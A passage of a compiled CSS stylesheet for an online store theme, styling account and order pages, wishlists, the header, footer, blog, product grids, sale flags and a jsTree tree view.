  flex-direction: column;
  margin: 0 2rem 0 0;
  position: relative;
  width: 70px; }
  .account-product-figure:after {
    content: '';
    display: block;
    height: 0;
    width: 100%;
    padding-bottom: 100%; }

.account-product-download {
  border-radius: 50%;
  height: 2.35714rem;
  padding: 0;
  position: absolute;
  right: -0.78571rem;
  top: -0.78571rem;
  width: 2.35714rem;
  z-index: 1; }
  .account-product-download .icon {
    height: 1.5rem;
    margin-top: 0.35714rem;
    width: 1.5rem; }
  .account-product-download svg {
    fill: white; }

.account-product-body {
  overflow: hidden;
  padding-bottom: 3.5rem;
  position: relative; }
  @media (min-width: 551px) {
    .account-product-body {
      padding-bottom: 0; } }
  .account-product-body .definitionList {
    font-size: 15px;
    margin-bottom: 0; }

.account-product-title {
  margin: 0 0 0.21429rem;
  text-transform: inherit; }
  .account-product-title > a {
    text-decoration: none; }
  .account-product-title + .definitionList {
    margin-top: 0.78571rem; }

.account-product-subtitle {
  color: #a5a5a5;
  font-family: "Futura", Arial, Helvetica, sans-serif;
  font-size: 15px;
  margin: -0.21429rem 0 1rem;
  text-transform: inherit; }

.account-product-price {
  float: right;
  font-size: 15px; }

.account-product-description + .definitionList {
  margin: -1.35714rem 0 1.5rem; }

.account-product-refundQty {
  color: #a5a5a5;
  margin-bottom: 0; }

.account-product-details {
  margin: 0 -0.75rem;
  max-width: none;
  width: auto; }
  .account-product-details:before, .account-product-details:after {
    content: " ";
    display: table; }
  .account-product-details:after {
    clear: both; }

.account-product-detail {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left; }
  @media (min-width: 551px) {
    .account-product-detail {
      width: 33.33333%; } }
  @media (min-width: 1261px) {
    .account-product-detail {
      width: 25%; } }
  .account-product-detail + .account-product-detail {
    margin-top: 1rem; }
    @media (min-width: 551px) {
      .account-product-detail + .account-product-detail {
        margin-top: 0; } }
  @media (min-width: 551px) {
    .account-product-detail + .account-product-detail--full {
      margin-top: 1.5rem; } }

@media (min-width: 1261px) {
  .account-product-detail--large {
    width: 50%; } }

.account-product-detail--full {
  width: 100%; }

.account-product-detail-heading {
  color: #989898;
  font-family: "Futura", Arial, Helvetica, sans-serif;
  font-size: 12px;
  margin: 0 0 0.35714rem; }

.account-product--alignMiddle {
  display: table;
  width: 100%; }
  .account-product--alignMiddle .account-product-checkItem {
    display: table-cell;
    position: relative;
    vertical-align: middle;
    width: 2rem; }
    @media (min-width: 1261px) {
      .account-product--alignMiddle .account-product-checkItem {
        left: -2.5rem; } }
    .account-product--alignMiddle .account-product-checkItem .form-label {
      height: 1.5rem;
      margin: 0;
      padding: 0;
      width: 1.5rem; }
  .account-product--alignMiddle .account-product-figure,
  .account-product--alignMiddle .account-product-body {
    display: table-cell; }
  .account-product--alignMiddle .account-product-figure {
    float: none;
    margin-right: 0; }
    @media (min-width: 1261px) {
      .account-product--alignMiddle .account-product-figure {
        left: -2rem; } }
  .account-product--alignMiddle .account-product-body {
    padding-left: 2rem;
    vertical-align: middle; }
    @media (min-width: 1261px) {
      .account-product--alignMiddle .account-product-body {
        padding-left: 0; } }

.account-orderTotal {
  float: right;
  font-size: 15px;
  margin-top: -1.5rem;
  width: 66.66667%; }

.account-orderTotal-key,
.account-orderTotal-value {
  margin: 0;
  padding: 1.5rem 0; }

.account-orderTotal-key {
  color: #989898;
  float: left;
  font-weight: 400; }
  .account-orderTotal-key:last-of-type {
    position: relative;
    top: 0.28571rem; }

.account-orderTotal-value {
  border-bottom: 1px solid #e8e8e8;
  text-align: right; }
  .account-orderTotal-value:last-child {
    border-bottom: 0;
    font-size: 20px; }

.account-orderStatus {
  bottom: 0;
  left: 0;
  position: absolute; }
  @media (min-width: 551px) {
    .account-orderStatus {
      float: right;
      position: inherit;
      text-align: right; } }

.account-orderStatus-label {
  background-color: #bfbfbf;
  color: white;
  display: inline-block;
  font-size: 12px;
  line-height: 15px;
  margin: 0 0 0.35714rem;
  padding: 0.21429rem 0.5rem; }

.account-orderStatus-action {
  color: #989898;
  display: inline-block;
  font-size: 12px;
  font-style: italic;
  letter-spacing: 0.25px;
  margin-left: 0.78571rem;
  text-align: right;
  text-decoration: underline;
  vertical-align: top; }
  @media (min-width: 551px) {
    .account-orderStatus-action {
      display: block;
      margin-left: 0; } }
  .account-orderStatus-action:hover {
    color: #4f4f4f; }

.account .pagination {
  color: #a5a5a5;
  margin-top: 3rem;
  text-align: center; }

.account-message .is-read {
  color: #a5a5a5; }

.account-sidebar-block {
  font-size: 15px; }
  .account-sidebar-block + .account-sidebar-block {
    margin-top: 3rem; }
  .account-sidebar-block .account-heading {
    margin-bottom: 1.5rem; }

.account-order-address {
  list-style: none;
  margin-left: 0; }
  .account-order-address ul,
  .account-order-address ol {
    list-style: none;
    margin-bottom: 0; }

.account-reorder-form {
  display: inline-block; }

.order-payments-description {
  color: #4f4f4f;
  font-weight: 400;
  margin-top: 1.5rem; }

.account-downloads-summary {
  border-bottom: 1px solid #e8e8e8;
  font-size: 15px;
  padding-bottom: 1.5rem; }

.account-downloadsList {
  list-style: none;
  margin-left: 0; }
  .account-downloadsList ul,
  .account-downloadsList ol {
    list-style: none;
    margin-bottom: 0; }

.account-downloadsItem {
  margin-bottom: 1.5rem; }
  .account-downloadsItem > :first-child {
    margin-top: 0; }
  .account-downloadsItem > :last-child {
    margin-bottom: 0; }

.account-downloadsItem-title {
  color: #989898;
  font-size: 15px;
  margin-bottom: 0.21429rem;
  text-transform: inherit; }

.account-downloadsItem-description {
  margin-bottom: 0; }

.account-downloadsItem-availability {
  color: #989898; }

.wishlists-table {
  margin-left: auto;
  margin-right: auto;
  max-width: 85.71429rem; }

.wishlist-header {
  display: none;
  text-align: center; }

.modal .wishlist-header {
  display: block; }

.wishlist-form {
  margin: 0 auto;
  max-width: 85.71429rem;
  width: 100%;
  margin-left: auto;
  margin-right: auto;
  max-width: 39.28571rem; }
  .wishlist-form:before, .wishlist-form:after {
    content: " ";
    display: table; }
  .wishlist-form:after {
    clear: both; }
  .wishlist-form .form-field {
    padding-left: 0.75rem;
    padding-right: 0.75rem;
    width: 100%;
    float: left; }

.share-wishlist {
  margin-left: auto;
  margin-right: auto;
  max-width: 46.42857rem;
  text-align: center; }

.icon--ratingEmpty svg {
  fill: #dfdfdf; }

.icon--ratingFull svg {
  fill: #454545; }

.rating--small {
  display: inline-block; }
  .rating--small .icon {
    height: 1rem;
    width: 1rem;
    margin-top: -3px; }

.apple-pay-checkout-button {
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: 100% 60%;
  border-radius: 0.28571rem;
  cursor: pointer;
  display: none;
  max-height: 4.57143rem;
  min-height: 2.28571rem;
  min-width: 9.57143rem;
  padding: 1.5rem;
  background-color: #000;
  background-image: -webkit-named-image(apple-pay-logo-white); }

.cart-additionalCheckoutButtons .apple-pay-checkout-button {
  margin-top: 0.78571rem; }

.apple-pay-supported .apple-pay-checkout-button {
  display: block; }
  @media (min-width: 551px) {
    .apple-pay-supported .apple-pay-checkout-button {
      display: inline-block;
      float: right; } }

.previewCartCheckout .apple-pay-checkout-button {
  float: none;
  margin-top: 0.78571rem; }

.header {
  background-color: white;
  border-bottom: 1px solid #e8e8e8;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 20; }
  @media (min-width: 801px) {
    .header {
      border-bottom: 1px solid #e8e8e8;
      overflow: visible;
      position: relative; } }
  .header.is-open {
    height: 100%; }
    @media (min-width: 801px) {
      .header.is-open {
        height: auto; } }

.header-logo {
  font-size: 0;
  margin: 0 3.92857rem;
  text-align: left;
  margin-left: 0 !important; }
  @media (min-width: 551px) {
    .header-logo {
      margin-left: 5.89286rem;
      margin-right: 5.89286rem;
      margin-left: 0 !important; } }
  @media (min-width: 801px) {
    .header-logo {
      margin: 4rem auto 4.5rem;
      padding: 0;
      width: 80% !important; }
      .header.fixed .header-logo {
        background-color: #e8e8e8;
        margin: 0;
        padding: 0.35714rem 0;
        position: absolute;
        top: 0;
        width: 100%; } }
  .header-logo > a {
    color: #4f4f4f;
    display: inline-block;
    padding: 0.78571rem 0;
    position: relative;
    text-decoration: none;
    width: 100%;
    z-index: 20;
    margin-left: 0 !important;
    padding: 0px !important; }
    .header-logo > a:before, .header-logo > a:after {
      content: " ";
      display: table; }
    .header-logo > a:after {
      clear: both; }
    @media (min-width: 801px) {
      .header-logo > a {
        background: none;
        border-bottom: 0;
        display: inline;
        height: auto !important; } }
    .header-logo > a:hover {
      color: #a5a5a5; }
    .header-logo > a:active {
      color: #a5a5a5; }

.header-logo--left {
  text-align: left;
  width: 120px !important;
  padding: 0 !important; }
  @media (min-width: 801px) {
    .header-logo--left {
      margin-left: 2.85714rem; } }
  .header-logo--left .header-logo-image {
    right: unset; }

.header-logo--right {
  text-align: right; }
  @media (min-width: 801px) {
    .header-logo--right {
      margin-right: 2.85714rem; } }
  .header-logo--right .header-logo-image {
    left: unset; }

.header-logo-text {
  display: block;
  font-family: "Oswald", Arial, Helvetica, sans-serif;
  font-size: 20px;
  font-weight: 300;
  letter-spacing: 0.35714rem;
  margin-left: auto;
  margin-right: auto;
  overflow: hidden;
  padding: 0.21429rem 0;
  text-overflow: ellipsis;
  text-transform: uppercase;
  white-space: nowrap; }
  @media (min-width: 551px) {
    .header-logo-text {
      font-size: 22px;
      letter-spacing: 0.64286rem;
      padding-bottom: 0;
      padding-top: 0; } }
  @media (min-width: 801px) {
    .header-logo-text {
      display: inline;
      font-size: 28px;
      margin-left: 0;
      margin-right: -0.64286rem;
      max-width: none;
      overflow: auto;
      white-space: normal; }
      .header.fixed .header-logo-text {
        font-size: 25px; } }

.header-logo-image-container {
  position: relative; }

.header-logo-image-container:after {
  content: '';
  display: block;
  padding-bottom: 2.35714rem; }
  @media (min-width: 801px) {
    .header-logo-image-container:after {
      padding-bottom: 60px; } }

.header-logo-image {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  max-height: 2.35714rem; }
  @media (min-width: 801px) {
    .header-logo-image {
      max-height: none; } }

.mobileMenu-toggle {
  height: 3.92857rem;
  width: 3.92857rem;
  display: inline-block;
  font-size: 0;
  left: 0;
  overflow: hidden;
  padding: 0 1.28571rem;
  position: absolute;
  z-index: 50; }
  @media only screen and (min-width: 990px) {
    .mobileMenu-toggle {
      display: none; } }
  .mobileMenu-toggle .mobileMenu-toggleIcon,
  .mobileMenu-toggle .mobileMenu-toggleIcon::before,
  .mobileMenu-toggle .mobileMenu-toggleIcon::after {
    background: #2d2d2d;
    content: "";
    display: block;
    height: 2px;
    position: absolute;
    transform: rotate(0deg);
    transition: transform 100ms ease-in, top 100ms ease-in 150ms, bottom 100ms ease-in 150ms;
    width: 1.42857rem; }
  .mobileMenu-toggle .mobileMenu-toggleIcon {
    top: 1.92857rem;
    transition: background-color 10ms ease-in 100ms; }
  .mobileMenu-toggle .mobileMenu-toggleIcon::before {
    top: -0.5rem; }
  .mobileMenu-toggle .mobileMenu-toggleIcon::after {
    bottom: -0.5rem; }
  .mobileMenu-toggle.is-open .mobileMenu-toggleIcon {
    background-color: transparent;
    transition-delay: 100ms; }
    .mobileMenu-toggle.is-open .mobileMenu-toggleIcon::before, .mobileMenu-toggle.is-open .mobileMenu-toggleIcon::after {
      background-color: #2d2d2d;
      bottom: auto;
      top: auto;
      transition: transform 100ms ease-in 150ms, top 100ms ease-in, bottom 100ms ease-in; }
    .mobileMenu-toggle.is-open .mobileMenu-toggleIcon::before {
      top: 0;
      transform: rotate(45deg); }
    .mobileMenu-toggle.is-open .mobileMenu-toggleIcon::after {
      bottom: 0;
      transform: rotate(-45deg); }

.body {
  margin-top: 170px !important;
  margin: 0 !important; }

.body {
  margin-bottom: 6rem;
  margin-top: 1.5rem; }
  @media (min-width: 801px) {
    .body {
      margin-top: 2.5rem; } }

.page {
  margin: 0 -0.75rem;
  max-width: none;
  width: auto; }
  .page:before, .page:after {
    content: " ";
    display: table; }
  .page:after {
    clear: both; }

.page-content,
.page-content--full {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left; }

@media (min-width: 801px) {
  .page-content--centered {
    padding-left: 0.75rem;
    padding-right: 0.75rem;
    width: 66.66667%;
    float: left;
    margin-left: auto;
    margin-right: auto;
    float: none; } }

.page-content--textCenter {
  text-align: center; }

.page-sidebar {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left;
  position: relative; }
  @media (min-width: 801px) {
    .page-sidebar {
      padding-left: 0.75rem;
      padding-right: 0.75rem;
      width: 25%;
      float: left; }
      .page-sidebar + .page-content {
        padding-left: 0.75rem;
        padding-right: 0.75rem;
        width: 75%;
        float: left; } }

.footer {
  background-color: white;
  border-top: 1px solid #e8e8e8;
  padding: 3rem 0; }

.footer-info {
  margin: 0 -0.75rem;
  max-width: none;
  width: auto;
  font-size: 0; }
  .footer-info:before, .footer-info:after {
    content: " ";
    display: table; }
  .footer-info:after {
    clear: both; }

.footer-info-col {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left;
  color: #989898;
  display: inline-block;
  float: none;
  font-size: 1rem;
  margin-bottom: 3rem;
  text-align: center;
  vertical-align: top; }
  @media (min-width: 551px) {
    .footer-info-col {
      text-align: left;
      width: 50%; } }
  @media (min-width: 801px) {
    .footer-info-col {
      width: 33.33334%; } }
  .footer-info-col > :first-child {
    margin-top: 0; }
  .footer-info-col > :last-child {
    margin-bottom: 0; }

@media (min-width: 801px) {
  .footer-info-col--small {
    width: 16.66667%; } }

.footer-info-col--social {
  width: 100%; }

@media (min-width: 551px) {
  .footer-info-col--left {
    padding: 0; } }

@media (min-width: 551px) {
  .footer-info-col--right {
    left: 50%;
    position: inherit; } }

@media (min-width: 801px) {
  .footer-info-col--right {
    left: 0;
    padding: 0;
    text-align: right; } }

.footer-info-heading {
  font-size: 1rem;
  text-transform: inherit; }

.footer-info-list {
  list-style: none;
  margin-left: 0; }
  .footer-info-list a {
    color: #989898;
    text-decoration: none; }
    .footer-info-list a:hover {
      color: #4f4f4f; }

.footer-copyright {
  text-align: center; }
  @media (min-width: 551px) {
    .footer-copyright {
      text-align: left; } }
  .footer-copyright > .powered-by {
    color: #989898;
    font-size: 12px;
    margin: 0; }
  .footer-copyright a {
    color: #989898;
    text-decoration: none; }
    .footer-copyright a:hover {
      color: #4f4f4f; }

.footer-payment-icons {
  height: 2.85714rem;
  margin-top: 1.5rem; }
  @media (min-width: 801px) {
    .footer-payment-icons {
      margin-top: 3rem; } }
  .footer-payment-icons .footer-payment-icon {
    height: 100%;
    margin: 0.35714rem;
    vertical-align: middle;
    width: 3.57143rem; }
  .footer-payment-icons svg {
    fill: #4f4f4f; }

@media (min-width: 551px) {
  .footer-geotrust-ssl-seal {
    bottom: 0;
    position: absolute;
    right: 16px; } }

.footer-geotrust-ssl-seal table {
  margin: auto; }

.container {
  margin-left: auto;
  margin-right: auto;
  max-width: 91.71429rem;
  padding: 0 1.5rem;
  position: relative;
  width: 100%; }
  @media (min-width: 1261px) {
    .container {
      padding: 0 6rem; } }

.blog {
  margin-bottom: 1.5rem; }
  @media (min-width: 801px) {
    .blog {
      margin: auto;
      width: 100%; } }
  .blog + .blog {
    border-top: 1px solid #e8e8e8;
    margin-top: 3rem;
    padding-top: 3rem; }
  .blog .tags {
    margin-top: 3rem;
    text-align: center; }
  .blog .socialLinks {
    text-align: center; }
  .blog .addthis_toolbox {
    margin-top: 3rem; }

.blog-title {
  font-size: 22px;
  margin: 0 1.5rem 0.35714rem; }
  .blog-title a {
    text-decoration: none; }

.blog-date,
.blog-author {
  color: #989898;
  text-align: center; }

.blog-author {
  margin-bottom: 2.5rem; }

.blog-post {
  font-size: 15px;
  text-align: left; }

.blog-thumbnail {
  margin: 0 auto 2rem;
  position: relative;
  max-width: 190px; }
  .blog-thumbnail img {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto; }
  .blog-thumbnail:after {
    content: '';
    display: block;
    height: 0;
    width: 100%;
    padding-bottom: 131.57895%; }

.blog-post-figure {
  display: block;
  margin: auto;
  text-align: center; }
  @media (min-width: 801px) {
    .blog-post-figure {
      width: 66.66667%; } }

.blog-post-body {
  display: block;
  margin: 0 auto;
  text-align: center;
  width: 100%; }

.sidebarBlock + .sidebarBlock {
  border-top: 1px solid #e8e8e8;
  margin-top: 2rem;
  padding-top: 2rem; }

.sidebarBlock-heading {
  margin-top: 0;
  text-transform: inherit; }

.brandGrid {
  list-style: none;
  margin-left: 0;
  margin: 0 -0.75rem;
  max-width: none;
  width: auto;
  font-size: 0;
  margin-bottom: 1.5rem; }
  .brandGrid ul,
  .brandGrid ol {
    list-style: none;
    margin-bottom: 0; }
  .brandGrid:before, .brandGrid:after {
    content: " ";
    display: table; }
  .brandGrid:after {
    clear: both; }
  .brandGrid .brand {
    padding-left: 0.75rem;
    padding-right: 0.75rem;
    width: 50%;
    float: none;
    display: inline-block;
    font-size: 1rem;
    vertical-align: top; }
    @media (min-width: 551px) {
      .brandGrid .brand {
        width: 33.33333%; } }
    @media (min-width: 801px) {
      .brandGrid .brand {
        width: 25%; } }
    .brandGrid .brand .card-title {
      text-align: center; }

.brand-image-container {
  position: relative;
  max-width: 100px; }
  .brand-image-container img {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto; }
  .brand-image-container:after {
    content: '';
    display: block;
    height: 0;
    width: 100%;
    padding-bottom: 100%; }

.brand .card-img-container {
  max-width: 190px; }
  .brand .card-img-container:after {
    content: '';
    display: block;
    height: 0;
    width: 100%;
    padding-bottom: 131.57895%; }

.productGrid {
  list-style: none;
  margin-left: 0;
  margin: 0 -0.75rem;
  max-width: none;
  width: auto;
  font-size: 0;
  margin-bottom: 1.5rem; }
  .productGrid ul,
  .productGrid ol {
    list-style: none;
    margin-bottom: 0; }
  .productGrid:before, .productGrid:after {
    content: " ";
    display: table; }
  .productGrid:after {
    clear: both; }
  .productGrid .product {
    padding-left: 0.75rem;
    padding-right: 0.75rem;
    width: 50%;
    float: none;
    display: inline-block;
    font-size: 1rem;
    vertical-align: top; }
    @media (min-width: 551px) {
      .productGrid .product {
        width: 33.33333%; } }
    @media (min-width: 801px) {
      .productGrid .product {
        width: 25%; } }

@media (min-width: 551px) {
  .page-sidebar + .page-content .productGrid .product {
    width: 33.33333%; } }

.productMasonry {
  column-count: 2;
  column-fill: auto;
  column-gap: 1.42857rem;
  margin: 0 0 1.5rem;
  overflow: hidden; }
  @media (min-width: 551px) {
    .productMasonry {
      column-count: 3; } }
  @media (min-width: 801px) {
    .productMasonry {
      column-count: 4; } }
  .productMasonry .product {
    break-inside: avoid;
    display: block;
    margin-bottom: 3rem;
    padding: 0;
    width: 100%; }
  .productMasonry .card {
    margin: 0; }
  .no-csscolumns .productMasonry {
    list-style: none;
    margin-left: 0;
    margin: 0 -0.75rem;
    max-width: none;
    width: auto;
    font-size: 0; }
    .no-csscolumns .productMasonry ul,
    .no-csscolumns .productMasonry ol {
      list-style: none;
      margin-bottom: 0; }
    .no-csscolumns .productMasonry:before, .no-csscolumns .productMasonry:after {
      content: " ";
      display: table; }
    .no-csscolumns .productMasonry:after {
      clear: both; }
    .no-csscolumns .productMasonry .product {
      padding-left: 0.75rem;
      padding-right: 0.75rem;
      width: 25%;
      float: none;
      display: inline-block;
      font-size: 1rem;
      vertical-align: top; }
    .no-csscolumns .productMasonry .card {
      margin: 0; }

@media (min-width: 801px) {
  .no-csscolumns .productGrid--maxCol6 .product {
    width: 16.66667%; } }

@media (min-width: 801px) {
  .csscolumns .productGrid--maxCol6 {
    column-count: 6; } }

@media (min-width: 801px) {
  .no-csscolumns .productGrid--maxCol3 .product {
    width: 33.33333%; } }

@media (min-width: 801px) {
  .csscolumns .productGrid--maxCol3 {
    padding-left: 0.75rem;
    padding-right: 0.75rem;
    width: 100%;
    float: left; }
    .csscolumns .productGrid--maxCol3 .product {
      padding-left: 0.75rem;
      padding-right: 0.75rem;
      width: 33.33333%;
      float: none; } }

.productList {
  list-style: none;
  margin-left: 0;
  margin: 0.78571rem; }
  .productList ul,
  .productList ol {
    list-style: none;
    margin-bottom: 0; }
  .productList .product + .product {
    margin-top: 4rem; }

@media (min-width: 551px) {
  .listItem {
    margin: 0 -0.75rem;
    max-width: none;
    width: auto;
    display: table; }
    .listItem:before, .listItem:after {
      content: " ";
      display: table; }
    .listItem:after {
      clear: both; } }

@media (min-width: 551px) {
  .listItem-figure,
  .listItem-body {
    display: table-cell;
    vertical-align: top; } }

@media (min-width: 1261px) {
  .listItem-figure,
  .listItem-body {
    vertical-align: middle; } }

.listItem-button {
  background-color: rgba(255, 255, 255, 0.9);
  color: #2d2d2d; }
  .listItem-button:hover {
    background-color: white;
    color: #2d2d2d; }

.listItem-figure {
  margin: 0 0 1.5rem; }
  @media (min-width: 551px) {
    .listItem-figure {
      margin-bottom: 0;
      padding-left: 0.78571rem;
      padding-right: 0.78571rem;
      width: 25%; } }
  @media (min-width: 1261px) {
    .listItem-figure {
      position: relative; } }
  .listItem-figure .listItem-button {
    margin: 1.5rem 0; }
    @media (min-width: 1261px) {
      .listItem-figure .listItem-button {
        position: relative;
        top: 50%;
        transform: translateY(-50%);
        display: inline-block;
        margin: 0 0 1.5rem;
        pointer-events: all;
        transform-style: preserve-3d; } }

.listItem-figureBody {
  opacity: 1;
  text-align: center; }
  @media (min-width: 1261px) {
    .listItem-figureBody {
      bottom: 0;
      height: 100%;
      left: 0.78571rem;
      opacity: 0;
      position: absolute;
      right: 0.78571rem;
      top: 0; }
      .listItem-figureBody:hover {
        opacity: 1; } }

.listItem-image {
  width: 100%; }

@media (min-width: 551px) {
  .listItem-body {
    padding-left: 1.28571rem;
    padding-right: 0.78571rem;
    width: 75%; } }

@media (min-width: 1261px) {
  .listItem-content {
    display: table; } }

@media (min-width: 1261px) {
  .listItem-details,
  .listItem-actions {
    display: table-cell;
    vertical-align: top; } }

@media (min-width: 1261px) {
  .listItem-details {
    padding-right: 6rem; }
    .listItem-details > :last-child {
      margin-bottom: 0; } }

.listItem-rating {
  margin-bottom: 0.35714rem; }

.listItem-brand {
  color: #a5a5a5;
  font-size: 1rem;
  margin: 0 0 0.21429rem; }
  @media (min-width: 801px) {
    .listItem-brand {
      font-size: 15px;
      margin-bottom: 0; } }

.listItem-title {
  font-size: 15px;
  margin: 0 0 0.21429rem; }
  @media (min-width: 801px) {
    .listItem-title {
      font-size: 20px; } }
  .listItem-title > a {
    text-decoration: none; }

.listItem-price {
  margin-bottom: 1rem; }
  @media (min-width: 801px) {
    .listItem-price {
      font-size: 20px; } }

@media (min-width: 1261px) {
  .listItem-actions {
    vertical-align: middle;
    width: 22%; }
    .listItem-actions .button--compare {
      font-size: 13px;
      padding: 0.57143rem 1.5rem; } }

.listItem-actions .button {
  margin-bottom: 0; }
  @media (min-width: 1261px) {
    .listItem-actions .button {
      width: 100%; }
      .listItem-actions .button + .button {
        margin: 0.78571rem 0 0; } }

@media (min-width: 1261px) {
  .page-sidebar + .page-content .productList .listItem-details {
    padding-right: 3rem; } }

@media (min-width: 1261px) {
  .page-sidebar + .page-content .productList .listItem-actions {
    width: 30%; } }

.productView {
  margin: 0 -0.75rem;
  max-width: none;
  width: auto;
  margin-left: -1rem;
  margin-right: -1rem; }
  .productView:before, .productView:after {
    content: " ";
    display: table; }
  .productView:after {
    clear: both; }
  .modal .productView {
    padding-bottom: 0;
    padding-top: 0; }

.productView--quickView .socialLinks-item--print {
  display: none; }

.productView-images {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left;
  padding-left: 1rem;
  padding-right: 1rem; }
  @media (min-width: 801px) {
    .productView-images {
      width: 50%; } }

.productView-details {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left;
  padding-left: 1rem;
  padding-right: 1rem; }
  @media (min-width: 801px) {
    .productView-details {
      clear: right;
      float: right;
      width: 50%; } }

.productView-description {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left;
  padding-left: 1rem;
  padding-right: 1rem; }
  @media (min-width: 1261px) {
    .productView-description {
      clear: right;
      float: right;
      width: 50%; } }
  .productView-description .productView-title {
    border-bottom: 1px solid #e8e8e8;
    margin-bottom: 1rem;
    padding-left: 1rem;
    padding-right: 1rem; }
  @media (min-width: 801px) {
    .productView-description .productView-description {
      clear: both;
      float: none;
      width: 100%; } }

.sale-flag-star,
.sale-flag-star:before,
.sale-flag-star:after {
  background: #007dc6;
  content: "";
  display: block;
  height: 3.57143rem;
  left: 0;
  overflow: visible;
  position: absolute;
  top: 0;
  transform: scaleX(1) scaleY(1) scaleZ(1);
  transform-origin: 50% 50% 0;
  width: 3.57143rem;
  z-index: 10; }

.sale-flag-star:before {
  transform: rotateZ(30deg) scaleX(1) scaleY(1) scaleZ(1); }

.sale-flag-star:after {
  transform: rotateZ(60deg) scaleX(1) scaleY(1) scaleZ(1); }

.starwrap {
  height: 3.57143rem;
  position: absolute;
  top: 10px;
  width: 3.57143rem; }

.sale-text-burst {
  color: white;
  font-weight: 600;
  line-height: 1.07143rem;
  position: absolute;
  text-align: center;
  top: 20%;
  width: 3.57143rem;
  z-index: 50; }

.sale-flag-side {
  background: #007dc6;
  border-radius: 0 50px 50px 0;
  color: white;
  font-size: 15px;
  font-weight: 700;
  height: 1.42857rem;
  line-height: 1.14286rem;
  padding-left: 0.5rem;
  padding-right: 0.78571rem;
  padding-top: 0.10714rem;
  position: absolute;
  transition: 800ms ease;
  z-index: 10; }

.product:hover .sale-flag-side {
  background: black;
  transition: 800ms ease; }

.sale-flag-sash {
  background: #007dc6;
  color: white;
  font-size: 15px;
  font-weight: 700;
  height: 1.42857rem;
  left: -35px;
  line-height: 1.14286rem;
  padding-top: 0.10714rem;
  position: absolute;
  text-align: center;
  top: 25px;
  transform: rotate(-45deg);
  transition: 800ms ease;
  width: 8.5rem;
  z-index: 10; }

.product:hover .sale-flag-sash {
  background: black;
  transition: 800ms ease; }

.product {
  overflow: hidden; }

[data-product-attribute] .form-option.form-option-swatch {
  overflow: visible; }

.form-option-variant--color,
.form-option-variant--pattern {
  height: 22px;
  width: 22px; }

.form-option-expanded {
  background-color: white;
  border: 1px solid #989898;
  left: calc(100% + 55px);
  opacity: 0;
  padding: 3px;
  position: absolute;
  top: calc(100% + 5px);
  transition: opacity 0.3s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  visibility: hidden; }

.form-option:hover .form-option-expanded {
  opacity: 1;
  transform: translate(-50%, 0);
  visibility: visible;
  z-index: 5000; }

.form-option-image {
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  display: block;
  height: 100px;
  width: 100px; }

.account {
  margin-bottom: 1.5rem; }

@media (min-width: 801px) {
  .account--fixed {
    margin: 0 auto;
    width: 66.66667%; } }

@media (min-width: 801px) {
  .account--fixedSmall {
    margin: 0 auto;
    width: 50%; } }

@media (min-width: 801px) {
  .account--fixedLarge {
    margin: 0 auto;
    width: 75%; } }

.account-head {
  margin-bottom: 3rem;
  text-align: center; }
  .account-head .alertBox {
    padding-left: 3rem;
    padding-right: 3rem;
    text-align: left; }

.account-body {
  margin: 0 -0.75rem;
  max-width: none;
  width: auto; }
  .account-body:before, .account-body:after {
    content: " ";
    display: table; }
  .account-body:after {
    clear: both; }

.account-content {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left; }

@media (min-width: 801px) {
  .account-content--fixed {
    width: 66.66667%; } }

@media (min-width: 801px) {
  .account-content--fixedSmall {
    width: 50%; } }

.account-sidebar {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left; }
  @media (min-width: 801px) {
    .account-sidebar {
      width: 33.33333%; }
      .account-content--fixedSmall + .account-sidebar {
        float: right; } }

/* jsTree default theme */
.jstree-node,
.jstree-children,
.jstree-container-ul {
  display: block;
  margin: 0;
  padding: 0;
  list-style-type: none;
  list-style-image: none; }

.jstree-node {
  white-space: nowrap; }

.jstree-anchor {
  display: inline-block;
  color: black;
  white-space: nowrap;
  padding: 0 4px 0 1px;
  margin: 0;
  vertical-align: top; }

.jstree-anchor:focus {
  outline: 0; }

.jstree-anchor,
.jstree-anchor:link,
.jstree-anchor:visited,
.jstree-anchor:hover,
.jstree-anchor:active {
  text-decoration: none;
  color: inherit; }

.jstree-icon {
  display: inline-block;
  text-decoration: none;
  margin: 0;
  padding: 0;
  vertical-align: top;
  text-align: center; }

.jstree-icon:empty {
  display: inline-block;
  text-decoration: none;
  margin: 0;
  padding: 0;
  vertical-align: top;
  text-align: center; }

.jstree-ocl {
  cursor: pointer; }

.jstree-leaf > .jstree-ocl {
  cursor: default; }

.jstree .jstree-open > .jstree-children {
  display: block; }

.jstree .jstree-closed > .jstree-children,
.jstree .jstree-leaf > .jstree-children {
  display: none; }

.jstree-anchor > .jstree-themeicon {
  margin-right: 2px; }

.jstree-no-icons .jstree-themeicon,
.jstree-anchor > .jstree-themeicon-hidden {
  display: none; }

.jstree-hidden {
  display: none; }

.jstree-rtl .jstree-anchor {
  padding: 0 1px 0 4px; }

.jstree-rtl .jstree-anchor > .jstree-themeicon {
  margin-left: 2px;
  margin-right: 0; }

.jstree-rtl .jstree-node {
  margin-left: 0; }

.jstree-rtl .jstree-container-ul > .jstree-node {
  margin-right: 0; }

.jstree-wholerow-ul {
  position: relative;
  display: inline-block;
  min-width: 100%; }

.jstree-wholerow-ul .jstree-leaf > .jstree-ocl {
  cursor: pointer; }

.jstree-wholerow-ul .jstree-anchor,
.jstree-wholerow-ul .jstree-icon {
  position: relative; }

.jstree-wholerow-ul .jstree-wholerow {
  width: 100%;
  cursor: pointer;
  position: absolute;
  left: 0;
  -webkit-user-select: none;
